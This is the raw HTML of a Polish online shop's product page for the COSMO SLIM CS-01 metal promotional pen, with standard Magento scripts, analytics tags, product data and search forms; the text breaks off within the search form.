

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-01
body_size: 21308
content:
<!doctype html>
<html lang="pl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1763935874\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Długopis COSMO SLIM CS-01 – Długopis metalowy z grawerem | cosmo-pen.eu | czarny"/>
<meta name="description" content="Sprawdź - Długopis COSMO SLIM CS-01 to elegancki długopis metalowy z możliwością nadruku lub graweru. Idealny na prezent i reklamę. Zamów online!"/>
<meta name="keywords" content="Długopis COSMO SLIM CS-01,długopis,metalowy,z grawerem,reklamowy,tani,elegancki, modny"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="google-site-verification=VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg"/>
<title>Długopis COSMO SLIM CS-01 – Długopis metalowy z grawerem | cosmo-pen.eu | czarny</title>
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/slick.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/jquery.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/slick.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/how_to_order.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/js/back-to-top.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/Mageplaza_GdprPro/js/cookie.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/js/rootmenu.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-01" />
<link  rel="icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link rel="alternate" hreflang="pl" href="https://www.cosmo-pen.eu/pl/" />
<link rel="alternate" hreflang="en" href="https://www.cosmo-pen.eu/en/" />
<link rel="alternate" hreflang="x-default" href="https://www.cosmo-pen.eu/" />
<link rel="canonical" href="https://www.cosmo-pen.eu/pl/" />

<meta name="google-site-verification" content="VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2ZG37FF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEFBLG3NC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEFBLG3NC8');
</script><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "D\u0142ugopis COSMO SLIM CS-01",
    "description": "D\u0142ugopis metalowy COSMO SLIM.\n Smuk\u0142y, z dwoma ringami w dolnej cz\u0119\u015bci korpusu, bli\u017aniaczy model COSMO. R\u00f3\u017cni si\u0119 grubo\u015bci\u0105 i rodzajem wk\u0142adu (w d\u0142ugopisach COSMO s\u0105 grube wk\u0142ady, w COSMO slim cienkie)\n Wymiary d\u0142ugopisu:  135 x &Oslash;7 mm,\n Materia\u0142: aluminium,\n Znakowanie: grawer laserowy YAG, nadruk UV\n Kolor: czarny\n Wymiary znakowania: 65 x 4 mm (32 x 4 mm na przed\u0142u\u017ceniu klipa) \nTermin realizacji: 2-3 dni robocze, zale\u017cy od ilo\u015bci i dost\u0119pno\u015bci na magazynie,\n\nW cen\u0119 NIE jest wliczone pakowanie d\u0142ugopis\u00f3w w indywidualne woreczki foliowe po wykonaniu graweru,\nus\u0142ug\u0119 pakowania wykonujemy za dodatkow\u0105 op\u0142at\u0105, mo\u017ce ona wyd\u0142u\u017cy\u0107 czas realizacji zam\u00f3wienia.\n\nKoszt przygotowania plik\u00f3w:  w cenie zam\u00f3wienia na podstawie dos\u0142anych materia\u0142\u00f3w (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jako\u015bci bitmapa np. jpg)",
    "sku": "CS-01",
    "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-cosmo-slim-cs-01",
    "image": "https:\/\/www.cosmo-pen.eu\/pl\/pub\/media\/catalog\/product\/c\/s\/cs-01.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "PLN",
        "price": 1.8,
        "itemOffered": 100000,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-cosmo-slim-cs-01",
        "priceValidUntil": "2025-12-07"
    },
    "mpn": "CS-01",
    "brand": {
        "@type": "Brand",
        "name": "D\u0142ugopis COSMO SLIM CS-01"
    }
}</script>        <link rel="stylesheet" type="text/css" media="all" href="https://www.cosmo-pen.eu/media/rootways/megamenu/menu_pl.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DEFBLG3NC8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-01" />
<meta property="og:image"
      content="https://www.cosmo-pen.eu/media/catalog/product/cache/a3a56fa2cb98c520944a9a6b1f539bc4/c/s/cs-01.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-01" />
    <meta property="product:price:amount" content="1.8"/>
    <meta property="product:price:currency"
      content="PLN"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-dlugopis-cosmo-slim-cs-01 page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cosmo\u002Dpen.eu",
                "secure": false,
                "lifetime": "14400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script type="text/x-magento-init">
{
    "*": {
        "backToTop": {}
    }
}
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Przejdź do treści    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Witaj, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Telefon: +48 507 087 003'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="lub">
    <a href="https://www.cosmo-pen.eu/pl/customer/account/login/referer/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~/"        >Zaloguj się</a>
</li>
<li><a href="https://www.cosmo-pen.eu/pl/customer/account/create/" id="ide7xj6Kra" >Utwórz konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Przełącznik Nav</span></span>
<a
    class="logo"
    href="https://www.cosmo-pen.eu/pl/"
    title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
    aria-label="store logo">
    <img src="https://www.cosmo-pen.eu/media/logo/default/logo-cosmo-pen.png"
         title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
         alt="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
            width="500"            height="80"    />
</a>
<style>
    .minicart-wrapper .action.showcart:before {
    display: none;
}
</style>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.cosmo-pen.eu/pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
<i class="fas fa-shopping-cart" style="color: white; font-size: 32px;"></i>
<span class="text">Mój koszyk</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/","updateItemQtyUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cosmo-pen.eu\/pl\/captcha\/refresh\/","isRequired":false,"timestamp":1764534519}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1763935874\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Szukaj</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.cosmo-pen.eu/pl/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Szukaj</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.cosmo-pen.eu/pl/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Szukaj&#x20;w&#x20;sklepie..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/" data-action="advanced-search">
        Wyszukiwanie zaawansowane    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Szukaj"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Szukaj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Por&#xF3;wnaj&#x20;produkty"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Porównaj produkty        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=TQ49Q0C]{text-align:center;margin:5px 0;padding:0}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ49Q0C" data-decoded="true">
<form class="form search advanced" action="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Ustawienia wyszukiwania</span></legend><br>
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text" name="sku" id="sku" value="" title="SKU - symbol produktu" class="input-text validate-length maximum-length-64" maxlength="128" placeholder="Kod produktu">



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text" name="description" id="description" value="" title="Description" class="input-text " maxlength="128" placeholder="Nazwa/tag/słowo kluczowe">



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]" value="" id="price" title="Price" class="input-text input-field" placeholder="cena od" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}">
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]" value="" id="price_to" title="Price" class="input-text input-field" placeholder="cena do" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}">
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter" for="price_to">
                PLN            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Dostawca" size="1" style="color: gray;"><option value="">Wybierz producenta</option><option value="4">Millenium</option><option value="36">Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
